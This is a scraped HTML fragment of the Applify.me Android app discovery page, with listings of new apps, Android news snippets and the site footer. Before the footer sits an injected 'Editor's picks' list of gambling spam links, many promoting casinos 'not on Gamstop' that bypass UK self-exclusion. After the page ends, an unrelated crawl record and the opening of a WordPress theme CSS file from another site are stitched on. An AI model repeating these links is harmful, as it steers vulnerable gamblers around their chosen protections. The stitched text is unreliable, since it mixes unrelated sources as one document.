class="overlay-link" href="http://applify.me/android/com.gamma.four.blocks"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>8 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 115:<br>+ 24 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.gamma.four.blocks"><img class="lazyload" src="../images/image.jpg" data-src="../0n_kO2dDu2DSKIIVYzMLzR2RiFeSzebpetf6jDSF6wYLZ8CZfb-vDT0R6I63j_vX8vRr_w300.jpg" alt="4 Blocks Puzzle" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.gamma.four.blocks">4 Blocks Puzzle</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Gamma Play  / Puzzle </p><p class="small description">Simple, exciting, fun and addictive puzzle game that challenges your brain!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>77.9</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../_8EUVsyGY6P7QVL-yFuZfWELM0SyTxuS6jh5dF5dT5IzRDaHzyUAuRQKYHUrm8mq6w_w300.jpg" alt="Battle of Eden: Girls Frontier" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.nutsgame.bod"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>19 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 303:<br>+ 21 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.nutsgame.bod"><img class="lazyload" src="../images/image.jpg" data-src="../_8EUVsyGY6P7QVL-yFuZfWELM0SyTxuS6jh5dF5dT5IzRDaHzyUAuRQKYHUrm8mq6w_w300.jpg" alt="Battle of Eden: Girls Frontier" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.nutsgame.bod">Battle of Eden: Girls Frontier</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Nuts Games  / Strategy </p><p class="small description">Battle Me Senpai! Summon Cute Anime Girls in World Virus Wars &amp; SLG Battles!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>77.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../QwwQ9SQdhF5N_3Ay4AfyTy0_5nKQysevHkcQUrOrxV6Qx0qqmUV0L4vV8ejyM3GFI8w_w300.jpg" alt="The Love Emoji Sticker" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.adamrocker.android.input.simeji.global.sticker.loveemojisticker"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 216:<br>+ 28 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.adamrocker.android.input.simeji.global.sticker.loveemojisticker"><img class="lazyload" src="../images/image.jpg" data-src="../QwwQ9SQdhF5N_3Ay4AfyTy0_5nKQysevHkcQUrOrxV6Qx0qqmUV0L4vV8ejyM3GFI8w_w300.jpg" alt="The Love Emoji Sticker" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.adamrocker.android.input.simeji.global.sticker.loveemojisticker">The Love Emoji Sticker</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by freeemojikeyboard  / Personalization </p><p class="small description">Love Emojis contains a variety of beautiful &amp; funny stickers.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>77.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../ZvMHbqa6HJy9aXeugYeHNMI-0sR7WgVz4bH6D21PZTm4WUtmPre2fDcwNkceWtfAHIQ_w300.jpg" alt="Shamisen Player Pro" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.simpleappswithoutads.shamisenplayerpro"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>13 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.simpleappswithoutads.shamisenplayerpro"><img class="lazyload" src="../images/image.jpg" data-src="../ZvMHbqa6HJy9aXeugYeHNMI-0sR7WgVz4bH6D21PZTm4WUtmPre2fDcwNkceWtfAHIQ_w300.jpg" alt="Shamisen Player Pro" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.simpleappswithoutads.shamisenplayerpro">Shamisen Player Pro</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Simple Apps Without Ads  / Music &amp; Audio </p><p class="small description">Virtual Shamisen of functional traditional retro design.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>77.2</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 5 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div> </div></div> <a href="http://applify.me/new" style="width: 100%" class="btn btn-lg btn-gray-transparent">More</a></div></div></div></div></div></section><section class="section default-bg pv-20"><div class="container"><div class="row"><div class="col-md-12"><div class="call-to-action text-center"><div class="row"><div class="col-md-8 col-md-offset-2"><h2 class="title">Follow us on <strong>social</strong> media</h2><p>Stay up to date with all the latest releases!</p><div class="separator"></div><ul class="social-links animated-effect-1" style="margin-bottom: 0px"><li class="twitter" style="margin-left: 5px"><a style="width: 55px; height: 55px; font-size: 40px" onclick="return trackOut(this, 'twitter_click');" target="_blank" href="https://twitter.com/ApplifyMe"><i class="fa fa-twitter"></i></a></li><li class="facebook" style="margin-left: 5px"><a style="width: 55px; height: 55px; font-size: 40px" onclick="return trackOut(this, 'fb_click');" target="_blank" href="https://www.facebook.com/ApplifyMeSite"><i class="fa fa-facebook"></i></a></li><li class="youtube" style="margin-left: 5px"><a style="width: 55px; height: 55px; font-size: 40px" target="_blank" onclick="return trackOut(this, 'youtube_click');" href="https://www.youtube.com/channel/UCwBFVLCjBABmoH34zlBmIIw"><i class="fa fa-youtube"></i></a></li><li class="pinterest" style="margin-left: 5px"><a style="width: 55px; height: 55px; font-size: 40px" target="_blank" onclick="return trackOut(this, 'pinterest_click');" href="https://www.pinterest.com/applifyme/best-of-android/"><i class="fa fa-pinterest"></i></a></li><li class="googleplus" style="margin-left: 5px"><a style="width: 55px; height: 55px; font-size: 40px" target="_blank" onclick="return trackOut(this, 'gplus_click');" href="https://plus.google.com/117456080743912569077/"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div></div></div></div></section><section class="section clearfix"><div class="container"><div class="row"><div class="col-md-12"><h3 class="logo-font">What's hot?</h3><div class="separator-2"></div><p>Applify.me is finding the latest and greatest android apps for you, we're tracking all the buzz online!</p><div class="clients-container"><div class="clients"><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/reddit.png" alt="Reddit" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidPolice.png" alt="Android Police" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidHeadlines.jpg" alt="Android Headlines" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidAuthority.png" alt="Android Authority" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/DroidGamers.png" alt="Droid Gamers" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidAndMe.jpg" alt="Android and Me" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/PocketGamer.png" alt="Pocket Gamer" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidCommunity.jpg" alt="Android Community" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/Gizmodo.jpg" alt="Gizmodo" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/phoneArena.png" alt="phone Arena" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/TheGuardian.png" alt="The Guardian" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidGuys.jpg" alt="AndroidGuys" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/DigitalTrends.jpg" alt="Digital Trends" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidCentral.png" alt="Android Central" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/VentureBeat.png" alt="VentureBeat" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/TheNextWeb.png" alt="The Next Web" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/TechCrunch.jpg" alt="Tech Crunch" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/PhoneDog.jpg" alt="Phone Dog" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/XdaDevelopers.jpg" alt="Xda Developers" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/LifeHacker.png" alt="LifeHacker" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/TalkAndroid.jpg" alt="TalkAndroid" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/DroidLife.png" alt="Droid Life" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/PocketTactics.png" alt="Pocket Tactics" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/Engadget.jpg" alt="Engadget" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/TheVerge.jpg" alt="The Verge" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/GreenBot.jpg" alt="Green Bot" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/InformationWeek.jpg" alt="Information Week" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/Gamasutra.jpg" alt="Gamasutra" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/DigitalJournal.jpg" alt="Digital Journal" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AndroidPit.png" alt="Android Pit" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/UberGizmo.png" alt="Uber Gizmo" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/AdWeek.png" alt="Adweek" class="lazyload desaturate"></div><div class="client-image"><img src="../images/image.jpg" data-src="../images/thumbs/YouTube.png" alt="YouTube" class="lazyload desaturate"></div></div></div></div></div></div></section><section class="section light-gray-bg clearfix pv-40"><div class="container"><div class="row"> <div class="col-sm-8 hp-10"><h4><i class="fa fa-external-link" style="color: #777777"></i> <a href="http://www.androidpolice.com/2017/10/17/play-music-v8-1-appears-dedicated-android-tv-app-significantly-new-look-apk-download/?utm_source=applify.me&amp;utm_medium=web&amp;utm_campaign=web" onclick="return trackOut(this, 'click');" rel="nofollow" target="_blank">Play Music v8.1 appears with dedicated Android TV app and a significantly new look [APK Download]</a></h4><p class="daysAgo">4 hours ago: Android Police</p><p style="width: 95%">The Play Music app on Android TV has remained mostly unchanged since the platform launched three years ago. If you've grown tired of the wall of orange and... by Cody Toombs in Android TV, Applications, Downloads, News</p></div><div class="col-sm-4 hp-10"><div class="clear-style" style="margin-bottom: 5px; margin-top: 10px"><div class="row grid-space-10">  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container body" style="padding: 5px"><div class="col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.google.android.music"><img class="lazyload" src="../images/image.jpg" data-src="../gdBHEk-u3YRDtuCU3iDTQ52nZd1t4GPmldYaT26Jh6EhXgp1mlhQiuLFl4eXDAXzDig5_w150.jpg" alt="Google Play Music" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title" style="margin-bottom: 3px"><a href="http://applify.me/android/com.google.android.music">Google Play Music</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Google LLC  / Music &amp; Audio </p><p class="small description" style="margin-bottom: 3px">Discover and play millions of songs with the Google Play Music app</p><div class="clearfix text-center"><span class="price" style="padding-top: 0px; margin-bottom: 0px; margin-top: 4px"><span style="margin-right: 5px"><b>4.4</b>% </span><span style="margin-right: 8px"><i class="fa fa-star"></i> 3.9 </span><span> Free </span></span></div></div></div></div>  </div></div></div> <div class="col-sm-12"><hr></div>  <div class="col-sm-8 hp-10"><h4><i class="fa fa-external-link" style="color: #777777"></i> <a href="https://androidcommunity.com/flick-launcher-gets-integrated-with-fast-finder-20171017/?utm_source=applify.me&amp;utm_medium=web&amp;utm_campaign=web" onclick="return trackOut(this, 'click');" rel="nofollow" target="_blank">Flick Launcher gets integrated with Fast Finder</a></h4><p class="daysAgo">4 hours ago: Android Community</p><p style="width: 95%"></p></div><div class="col-sm-4 hp-10"><div class="clear-style" style="margin-bottom: 5px; margin-top: 10px"><div class="row grid-space-10">  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container body" style="padding: 5px"><div class="col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.universallauncher.universallauncher"><img class="lazyload" src="../images/image.jpg" data-src="../gyrDRyfvzYkzkMlIqIxScUryoBCgr35cmhvFx2Sab_YHAePtx0dmEU9HqLa8v2iHYxFL_w150.jpg" alt="Flick Launcher (Unreleased)" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title" style="margin-bottom: 3px"><a href="http://applify.me/android/com.universallauncher.universallauncher">Flick Launcher (Unreleased)</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Michele Lacorte  / Personalization </p><p class="small description" style="margin-bottom: 3px">Stock Pixel Launcher? Try Flick Launcher!</p><div class="clearfix text-center"><span class="price" style="padding-top: 0px; margin-bottom: 0px; margin-top: 4px"><span style="margin-right: 5px"><b>43.6</b>% </span><span style="margin-right: 8px"><i class="fa fa-star"></i> 0 </span><span> Beta </span></span></div></div></div></div>  </div></div></div> <div class="col-sm-12"><hr></div>  <div class="col-sm-8 hp-10"><h4><i class="fa fa-external-link" style="color: #777777"></i> <a href="http://www.androidpolice.com/2017/10/17/twrp-now-supports-galaxy-a3-duos-asus-zenfone-4-max/?utm_source=applify.me&amp;utm_medium=web&amp;utm_campaign=web" onclick="return trackOut(this, 'click');" rel="nofollow" target="_blank">TWRP now supports Galaxy A3 Duos, ASUS Zenfone 4 Max, and more</a></h4><p class="daysAgo">5 hours ago: Android Police</p><p style="width: 95%">TWRP is still the best custom recovery available, giving Android users a better way to flash ROMs and backup their devices. Part of the reason it's so grea... by Corbin Davenport in Development, Lenovo, LG, News, Samsung, ZenFone 4 Max</p></div><div class="col-sm-4 hp-10"><div class="clear-style" style="margin-bottom: 5px; margin-top: 10px"><div class="row grid-space-10">  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container body" style="padding: 5px"><div class="col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/me.twrp.twrpapp"><img class="lazyload" src="../images/image.jpg" data-src="../2HtVAF5zfNMlmKhF0QYqCSr1rsstB1btNfdKl7WvGTcZkOSKCYNxdXwsSizx9VhiPg_w150.jpg" alt="Official TWRP App" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title" style="margin-bottom: 3px"><a href="http://applify.me/android/me.twrp.twrpapp">Official TWRP App</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Team Win LLC  / Tools </p><p class="small description" style="margin-bottom: 3px">The ONLY official TWRP app developed by Team Win for TWRP.</p><div class="clearfix text-center"><span class="price" style="padding-top: 0px; margin-bottom: 0px; margin-top: 4px"><span style="margin-right: 5px"><b>5.6</b>% </span><span style="margin-right: 8px"><i class="fa fa-star"></i> 4 </span><span> Free </span></span></div></div></div></div>  </div></div></div> <div class="col-sm-12"><hr></div>  <div class="col-sm-8 hp-10"><h4><i class="fa fa-external-link" style="color: #777777"></i> <a href="https://www.androidauthority.com/lawnchair-google-play-807967/?utm_source=applify.me&amp;utm_medium=web&amp;utm_campaign=web" onclick="return trackOut(this, 'click');" rel="nofollow" target="_blank">Lawnchair Launcher hits the Play Store and with Pixel-like features - Android Authority (blog)</a></h4><p class="daysAgo">6 hours ago: Android Authority</p><p style="width: 95%">If you're looking for a Pixel-like experience for your phone, then Lawnchair Launcher might be the one for you. It's now available in the Play Store!</p></div><div class="col-sm-4 hp-10"><div class="clear-style" style="margin-bottom: 5px; margin-top: 10px"><div class="row grid-space-10">  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container body" style="padding: 5px"><div class="col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/ch.deletescape.lawnchair.plah"><img class="lazyload" src="../images/image.jpg" data-src="../Z95xjxX8_UjG0b08jGXS6JlE8vgeaM--piJ1OZ-tX-pHc2MRGQTsn68w9rSu2kOTrNI_w150.jpg" alt="Lawnchair Launcher (Unreleased)" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title" style="margin-bottom: 3px"><a href="http://applify.me/android/ch.deletescape.lawnchair.plah">Lawnchair Launcher (Unreleased)</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by deletescape  / Personalization </p><p class="small description" style="margin-bottom: 3px">No clever tagline needed.</p><div class="clearfix text-center"><span class="price" style="padding-top: 0px; margin-bottom: 0px; margin-top: 4px"><span style="margin-right: 5px"><b>77</b>% </span><span style="margin-right: 8px"><i class="fa fa-star"></i> 0 </span><span> Beta </span></span></div></div></div></div>  </div></div></div> <div class="col-sm-12"><hr></div>  <div class="col-sm-8 hp-10"><h4><i class="fa fa-external-link" style="color: #777777"></i> <a href="https://androidcommunity.com/google-has-esim-manager-app-for-pixel-2-on-google-play-store-20171017/?utm_source=applify.me&amp;utm_medium=web&amp;utm_campaign=web" onclick="return trackOut(this, 'click');" rel="nofollow" target="_blank">Google has eSIM Manager app for Pixel 2 on Google Play Store</a></h4><p class="daysAgo">6 hours ago: Android Community</p><p style="width: 95%"></p></div><div class="col-sm-4 hp-10"><div class="clear-style" style="margin-bottom: 5px; margin-top: 10px"><div class="row grid-space-10">  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container body" style="padding: 5px"><div class="col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.google.android.euicc"><img class="lazyload" src="../images/image.jpg" data-src="../yqNOTnSePidrOtAfbclUro1zfRpAupsKmJXytfMQhWIqxGkChj6gg53H2V04FrRnYJA_w150.jpg" alt="eSIM Manager" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title" style="margin-bottom: 3px"><a href="http://applify.me/android/com.google.android.euicc">eSIM Manager</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Google LLC  / Tools </p><p class="small description" style="margin-bottom: 3px">eSIM management software for Android</p><div class="clearfix text-center"><span class="price" style="padding-top: 0px; margin-bottom: 0px; margin-top: 4px"><span style="margin-right: 5px"><b>37</b>% </span><span style="margin-right: 8px"><i class="fa fa-star"></i> 5 </span><span> Free </span></span></div></div></div></div>  </div></div></div> <div class="col-sm-12"><hr></div> </div></div></section><section class="section default-bg pv-20"><div class="container"><div class="row"><div class="col-md-12"><div class="call-to-action text-center"><div class="row"><div class="col-md-8 col-md-offset-2"><h2 class="title"><strong>Subscribe</strong> To Our Newsletter</h2><p>Subscribe to out newsletter and stay updated on the latest and greatest android apps!</p><div class="separator"></div><form class="form-inline margin-clear" action="http://applify.us13.list-manage.com/subscribe/post?u=ee629c505bf8f749cbe2a8ae4&amp;id=64e5714b63" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank"><div id="mc_embed_signup_scroll" class="form-group has-feedback"><label class="sr-only" for="subscribe3">Email address</label><input type="email" class="form-control form-control-lg" id="subscribe3" placeholder="Enter email" name="EMAIL" required=""> <i class="fa fa-envelope form-control-feedback"></i></div><button type="submit" name="subscribe" class="btn btn-lg btn-gray-transparent btn-animated margin-clear">Submit <i class="fa fa-send"></i></button><div id="mce-responses" class="clear"><div class="response" id="mce-error-response" style="display:none"></div><div class="response" id="mce-success-response" style="display:none"></div></div><div style="position: absolute; left: -5000px" aria-hidden="true"><input type="text" name="b_ee629c505bf8f749cbe2a8ae4_64e5714b63" tabindex="-1" value=""></div></form></div></div></div></div></div></div></section> <div style="text-align:center"><h2>Editor's picks</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.thistimeimvoting.eu/">Casino Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.face-online.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.eyof2023.it/">Non Aams Casino</a></li><li><a href="https://thouarsetmoi.fr/">Paris Sportif Crypto Monnaie</a></li><li><a href="https://nva.org.uk/">Sites Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://visitfortwilliam.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://camembert-model.fr/">Casino En Ligne</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://gamstopgambling.com/">Casinos Not On Gamstop</a></li><li><a href="https://www.sussexhealthandcare.uk/">Best UK Casinos Not On Gamstop</a></li><li><a href="https://essay-writing-service.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.london-irish.com/">Casinos Not On Gamstop</a></li><li><a href="https://www.lafiba.org/">Meilleur Site De Casino En Ligne</a></li><li><a href="https://www.fondsbkvb.nl/">Online Casino</a></li><li><a href="https://www.my-therappy.co.uk/non-gamstop-casinos">Non Gamstop Casino UK</a></li><li><a href="https://www.fishisthedish.co.uk/non-gamstop-casinos">UK Casinos Not On Gamstop</a></li><li><a href="https://www.panos.org.uk/non-gamstop-casinos">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.ecoandbeyond.co/casinos-not-on-gamstop/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.transpositions.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://whatworks-csc.org.uk/">Slots Not On Gamstop</a></li><li><a href="https://www.rockrebelmagazine.com/">Slot Online Migliori</a></li><li><a href="https://mepheartgroup.eu/">Casino Non Aams</a></li><li><a href="https://thegame0.com/">Meilleur Casino En Ligne France</a></li><li><a href="https://toots100.be/">Tous Les Sites De Paris Sportifs Belgique</a></li><li><a href="https://www.avcb-vsgb.be/">Casino En Ligne Belgique Liste</a></li><li><a href="https://www.femmesprevoyantes.be/">Casino En Ligne Belgique Liste</a></li><li><a href="https://cosmos-h2020.eu/">Nuovi Siti Scommesse Online</a></li><li><a href="https://vpah-auvergne-rhone-alpes.fr/">Nouveau Casino En Ligne</a></li><li><a href="https://www.noway-form.com/">オンラインカジノ 稼ぐ</a></li><li><a href="https://thejuicyj.com/">Fm카지노 보증</a></li><li><a href="https://uic.fr/">Casino France En Ligne</a></li><li><a href="https://www.ifac-addictions.fr/">Casino En Ligne Avis</a></li><li><a href="https://www.revedechateaux.com/">Casino Online France</a></li><li><a href="https://www.resin-cities.eu/">Lista Casino Online Non Aams 2026</a></li><li><a href="https://nextgenjournal.com/">코인카지노</a></li></ul></div><footer id="footer" class="clearfix"><div class="footer"><div class="container"><div class="footer-inner"><div class="row"><div class="col-md-4"><div class="footer-content"><h2 class="title">Applify.me</h2><div class="separator-2"></div><p>Applify.me is your alternative source of new great games and applications for Android.</p><p>Our ranking algorithm finds the latest and greatest trending apps and gives more visibility on fresh content.</p><div class="separator-2"></div><p><a href="http://applify.me/submit-your-app" style="color: #777777"><i style="padding-left: 5px" class="fa fa-diamond"></i> Submit Your Android Application</a></p></div></div><div class="col-md-4"><div class="footer-content"><h2 class="title">Categories</h2><div class="separator-2"></div><nav class="mb-20"><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="http://applify.me/ranking/social"><i class="icon-thumbs-up"></i>Social</a></li><li><a href="http://applify.me/ranking/casual"><i class="icon-thumbs-up"></i>Casual</a></li><li><a href="http://applify.me/ranking/roleplaying"><i class="icon-thumbs-up"></i>Role Playing</a></li><li><a href="http://applify.me/ranking/all"><i class="icon-thumbs-up"></i>All Categories</a></li><li><a href="http://applify.me/popular"><i class="icon-thumbs-up"></i>Most popular apps</a></li><li><a href="http://applify.me/new"><i class="icon-thumbs-up"></i>All new apps</a></li></ul></nav></div></div><div class="col-md-4"><div class="footer-content"><h2 class="title">Find Us On Social Media</h2><div class="separator-2"></div><p>Follow us in Facebook and Twitter or subscribe to our newsletter and get all the latest daily updates!</p><ul class="social-links circle animated-effect-1"><li class="twitter"><a target="_blank" onclick="return trackOut(this, 'twitter_click');" href="https://twitter.com/ApplifyMe"><i class="fa fa-twitter"></i></a></li><li class="facebook"><a target="_blank" onclick="return trackOut(this, 'fb_click');" href="https://www.facebook.com/ApplifyMeSite"><i class="fa fa-facebook"></i></a></li><li class="youtube"><a target="_blank" onclick="return trackOut(this, 'youtube_click');" href="https://www.youtube.com/channel/UCwBFVLCjBABmoH34zlBmIIw"><i class="fa fa-youtube"></i></a></li><li class="pinterest"><a target="_blank" onclick="return trackOut(this, 'pinterest_click');" href="https://www.pinterest.com/applifyme/best-of-android/"><i class="fa fa-pinterest"></i></a></li><li class="googleplus"><a target="_blank" onclick="return trackOut(this, 'gplus_click');" href="https://plus.google.com/117456080743912569077/"><i class="fa fa-google-plus"></i></a></li><li class="rss"><a target="_blank" onclick="return trackOut(this, 'rss_click');" href="../rss.xml"><i class="fa fa-rss"></i></a></li></ul><div class="separator-2"></div><ul class="nav nav-pills nav-stacked list-style-icons"><li><a href="../cookies_and_privacy_policy.txt"><i class="fa fa-university"></i>Cookies &amp; Privacy Policy</a></li></ul></div></div></div></div></div></div><div class="subfooter"><div class="container"><div class="subfooter-inner"><div class="row"><div class="col-md-12"><p class="text-center">Copyright © 2016 Applify.me by PolarSpin Ltd. All Rights Reserved</p></div></div></div></div></div></footer></div><script async type="text/javascript" src="../js/bundle.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d63dfb8b18884030a3b66d951366f18a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.libertyreferences.com/wp-content/themes/channel/style.css
body_size: 3718
content:
/* 
	Theme Name: Channel	
	Theme URL: http://theme-junkie.com/
	Description: Just Another Premium Theme for Free
	Author: Roy Guan
	Author URI: http://theme-junkie.com/ 
	Version: 1.1
